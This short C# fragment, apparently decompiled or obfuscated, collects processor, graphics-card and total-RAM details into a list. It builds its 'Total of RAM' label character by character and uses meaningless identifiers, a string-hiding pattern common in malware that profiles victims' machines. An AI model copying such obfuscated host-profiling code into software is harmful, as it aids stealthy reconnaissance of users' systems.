 foreach (Entity3 item in SystemInfoHelper.GetProcessors())
{
list.Add(item);
}
foreach (Entity3 item2 in SystemInfoHelper.GetGraphicCards())
{
list.Add(item2);
}
list.Add(new Entity3
{
Id1 = new string(new char[]
{
'T',
'o',
't',
'a',
'l',
' ',
'o',
'f',
' ',
'R',
'A',
'M'
}),
Id3 = Entity14.Id2,
Id2 = SystemInfoHelper.CollectMemory()
});